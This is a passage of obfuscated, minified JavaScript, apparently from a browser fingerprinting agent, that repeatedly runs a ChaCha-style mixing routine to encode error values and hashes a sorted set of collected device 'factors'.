]>>>=0x0,dx[0xe]>>>=0x0;for(dx[0x0]+=0x6f626675,dx[0x1]+=0x73636174,dx[0x2]+=0x65206772,dx[0x3]+=0x65656421,dx[0x4]+=0xb1cd2a5e,dx[0x5]+=0xe474b71,dx[0x6]+=0x768a035c,dx[0x7]+=0xc77b108f,dx[0x8]+=0x3a9719d8,dx[0x9]+=0xe8d44f71,dx[0xa]+=0xc181e8f5,dx[0xb]+=0x52671c4d,dx[0xc]+=dG,dx[0xd]+=0xea8b41ae,dx[0xe]+=0x4ab986d8,dx[0xf]+=0xdc99e82e,dQ=null==dQ?Nd(0x257):JSON[Nd(0x3e5)](dQ),dc=[],dz=0x0;dz<dQ[Nd(0x373)];++dz)dj=dx[Math['floor'](dz/0x2)%dx[Nd(0x373)]]>>>0x10*(dz%0x2)&0xffff,dc['push'](String[Nd(0x36a)](0xff&dQ['charCodeAt'](dz)^0xff&dj)),dc['push'](String['fromCharCode'](dQ['charCodeAt'](dz)>>>0x8^dj>>>0x8));return dv=btoa(dc['join'](''))+';'+dG[Nd(0x3d9)](),++dG,dv;}(dp[NJ(0x3f9)])});})[N7(0x47c)](function(dp){var dQ=C2(dp);dU[dB]={'error':function(dz){var NN=o,dc,dj,dv,dx,da=[];for(da[0x0]=0x6f626675,da[0x1]=0x73636174,da[0x2]=0x65206772,da[0x3]=0x65656421,da[0x4]=0xb1cd2a5e,da[0x5]=0xe474b71,da[0x6]=0x768a035c,da[0x7]=0xc77b108f,da[0x8]=0x3a9719d8,da[0x9]=0xe8d44f71,da[0xa]=0xc181e8f5,da[0xb]=0x52671c4d,da[0xc]=dG,da[0xd]=0xea8b41ae,da[0xe]=0x4ab986d8,da[0xf]=0xdc99e82e,dc=0x0;dc<0x8;++dc)da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x10|(da[0xc]^da[0x0])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0xc|(da[0x4]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x8|(da[0xc]^da[0x0])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0x7|(da[0x4]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x4]>>>=0x0,da[0x8]>>>=0x0,da[0xc]>>>=0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x10|(da[0xd]^da[0x1])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0xc|(da[0x5]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x8|(da[0xd]^da[0x1])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0x7|(da[0x5]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x5]>>>=0x0,da[0x9]>>>=0x0,da[0xd]>>>=0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x10|(da[0xe]^da[0x2])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0xc|(da[0x6]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x8|(da[0xe]^da[0x2])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0x7|(da[0x6]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x6]>>>=0x0,da[0xa]>>>=0x0,da[0xe]>>>=0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x10|(da[0xf]^da[0x3])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0xc|(da[0x7]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x8|(da[0xf]^da[0x3])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0x7|(da[0x7]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x7]>>>=0x0,da[0xb]>>>=0x0,da[0xf]>>>=0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x10|(da[0xf]^da[0x0])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0xc|(da[0x5]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x8|(da[0xf]^da[0x0])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0x7|(da[0x5]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x5]>>>=0x0,da[0xa]>>>=0x0,da[0xf]>>>=0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x10|(da[0xc]^da[0x1])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0xc|(da[0x6]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x8|(da[0xc]^da[0x1])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0x7|(da[0x6]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x6]>>>=0x0,da[0xb]>>>=0x0,da[0xc]>>>=0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x10|(da[0xd]^da[0x2])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0xc|(da[0x7]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x8|(da[0xd]^da[0x2])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0x7|(da[0x7]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x7]>>>=0x0,da[0x8]>>>=0x0,da[0xd]>>>=0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x10|(da[0xe]^da[0x3])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0xc|(da[0x4]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x8|(da[0xe]^da[0x3])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0x7|(da[0x4]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x4]>>>=0x0,da[0x9]>>>=0x0,da[0xe]>>>=0x0;for(dc=0x0;dc<0x3;++dc)da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x10|(da[0xc]^da[0x0])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0xc|(da[0x4]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x8|(da[0xc]^da[0x0])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0x7|(da[0x4]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x4]>>>=0x0,da[0x8]>>>=0x0,da[0xc]>>>=0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x10|(da[0xd]^da[0x1])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0xc|(da[0x5]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x8|(da[0xd]^da[0x1])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0x7|(da[0x5]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x5]>>>=0x0,da[0x9]>>>=0x0,da[0xd]>>>=0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x10|(da[0xe]^da[0x2])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0xc|(da[0x6]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x8|(da[0xe]^da[0x2])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0x7|(da[0x6]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x6]>>>=0x0,da[0xa]>>>=0x0,da[0xe]>>>=0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x10|(da[0xf]^da[0x3])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0xc|(da[0x7]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x8|(da[0xf]^da[0x3])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0x7|(da[0x7]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x7]>>>=0x0,da[0xb]>>>=0x0,da[0xf]>>>=0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x10|(da[0xf]^da[0x0])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0xc|(da[0x5]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x8|(da[0xf]^da[0x0])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0x7|(da[0x5]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x5]>>>=0x0,da[0xa]>>>=0x0,da[0xf]>>>=0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x10|(da[0xc]^da[0x1])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0xc|(da[0x6]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x8|(da[0xc]^da[0x1])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0x7|(da[0x6]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x6]>>>=0x0,da[0xb]>>>=0x0,da[0xc]>>>=0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x10|(da[0xd]^da[0x2])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0xc|(da[0x7]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x8|(da[0xd]^da[0x2])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0x7|(da[0x7]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x7]>>>=0x0,da[0x8]>>>=0x0,da[0xd]>>>=0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x10|(da[0xe]^da[0x3])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0xc|(da[0x4]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x8|(da[0xe]^da[0x3])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0x7|(da[0x4]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x4]>>>=0x0,da[0x9]>>>=0x0,da[0xe]>>>=0x0;for(dc=0x0;dc<0x2;++dc)da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x10|(da[0xc]^da[0x0])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0xc|(da[0x4]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x4],da[0xc]=((da[0xc]^da[0x0])<<0x8|(da[0xc]^da[0x0])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xc],da[0x4]=((da[0x4]^da[0x8])<<0x7|(da[0x4]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x4]>>>=0x0,da[0x8]>>>=0x0,da[0xc]>>>=0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x10|(da[0xd]^da[0x1])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0xc|(da[0x5]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x8|(da[0xd]^da[0x1])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0x7|(da[0x5]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x5]>>>=0x0,da[0x9]>>>=0x0,da[0xd]>>>=0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x10|(da[0xe]^da[0x2])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0xc|(da[0x6]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x8|(da[0xe]^da[0x2])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0x7|(da[0x6]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x6]>>>=0x0,da[0xa]>>>=0x0,da[0xe]>>>=0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x10|(da[0xf]^da[0x3])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0xc|(da[0x7]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x8|(da[0xf]^da[0x3])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0x7|(da[0x7]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x7]>>>=0x0,da[0xb]>>>=0x0,da[0xf]>>>=0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x10|(da[0xf]^da[0x0])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0xc|(da[0x5]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x8|(da[0xf]^da[0x0])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0x7|(da[0x5]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x5]>>>=0x0,da[0xa]>>>=0x0,da[0xf]>>>=0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x10|(da[0xc]^da[0x1])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0xc|(da[0x6]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x8|(da[0xc]^da[0x1])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0x7|(da[0x6]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x6]>>>=0x0,da[0xb]>>>=0x0,da[0xc]>>>=0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x10|(da[0xd]^da[0x2])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0xc|(da[0x7]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x8|(da[0xd]^da[0x2])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0x7|(da[0x7]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x7]>>>=0x0,da[0x8]>>>=0x0,da[0xd]>>>=0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x10|(da[0xe]^da[0x3])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0xc|(da[0x4]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x8|(da[0xe]^da[0x3])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0x7|(da[0x4]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x4]>>>=0x0,da[0x9]>>>=0x0,da[0xe]>>>=0x0;for(da[0x0]+=0x6f626675,da[0x1]+=0x73636174,da[0x2]+=0x65206772,da[0x3]+=0x65656421,da[0x4]+=0xb1cd2a5e,da[0x5]+=0xe474b71,da[0x6]+=0x768a035c,da[0x7]+=0xc77b108f,da[0x8]+=0x3a9719d8,da[0x9]+=0xe8d44f71,da[0xa]+=0xc181e8f5,da[0xb]+=0x52671c4d,da[0xc]+=dG,da[0xd]+=0xea8b41ae,da[0xe]+=0x4ab986d8,da[0xf]+=0xdc99e82e,dz=null==dz?NN(0x257):JSON['stringify'](dz),dj=[],dc=0x0;dc<dz[NN(0x373)];++dc)dv=da[Math[NN(0x3c1)](dc/0x2)%da['length']]>>>0x10*(dc%0x2)&0xffff,dj[NN(0x235)](String['fromCharCode'](0xff&dz['charCodeAt'](dc)^0xff&dv)),dj[NN(0x235)](String[NN(0x36a)](dz['charCodeAt'](dc)>>>0x8^dv>>>0x8));return dx=btoa(dj['join'](''))+';'+dG['toString'](),++dG,dx;}(dQ)};}),du[N7(0x235)](dO));};for(dX in dA)dq(dX);return Promise[N6(0x258)](du)[N6(0x41b)](function(){var dB=function(dr,df){var NY=o,dg,dO,dp,dQ={},dz=new Set(Object[NY(0x3d4)](df[NY(0x2cc)]||{}));for(dg in dr)Object['prototype']['hasOwnProperty']['call'](dr,dg)&&(dO=dr[dg],dz['has'](dg)||(dp=df['factors'][dg])&&('function'==typeof dp||!0x1!==dp[NY(0x37a)])&&(dQ[dg]=dO));return dQ;}(dU,dT);return function(dr){var NK=o,df,dg,dO,dp,dQ,dz=C1();if(0x0===Object[NK(0x3d4)](dr)['length'])return{'error':NK(0x1da),'start':dz,'end':C1()};for(dg in(df={},dr))Object['prototype'][NK(0x39c)][NK(0x374)](dr,dg)&&(dO=dr[dg],df[dg]='value'in dO?dO[NK(0x3f9)]:dO[NK(0x434)]);return dp=Object['keys'](df)['sort'](),dQ=JSON[NK(0x3e5)](df,dp),{'value':(0x0,oO[NK(0x469)])(dQ),'start':dz,'end':C1()};}(dB);})['then'](function(dB){var Ne=o;return Ne(0x434)in dB?Promise[Ne(0x2c2)]({'error':function(dr){var Nh=o,df,dg,dO,dp,dQ=[];for(dQ[0x0]=0x6f626675,dQ[0x1]=0x73636174,dQ[0x2]=0x65206772,dQ[0x3]=0x65656421,dQ[0x4]=0xb1cd2a5e,dQ[0x5]=0xe474b71,dQ[0x6]=0x768a035c,dQ[0x7]=0xc77b108f,dQ[0x8]=0x3a9719d8,dQ[0x9]=0xe8d44f71,dQ[0xa]=0xc181e8f5,dQ[0xb]=0x52671c4d,dQ[0xc]=dG,dQ[0xd]=0xea8b41ae,dQ[0xe]=0x4ab986d8,dQ[0xf]=0xdc99e82e,df=0x0;df<0x7;df++)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(df=0x0;df<0x6;++df)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=(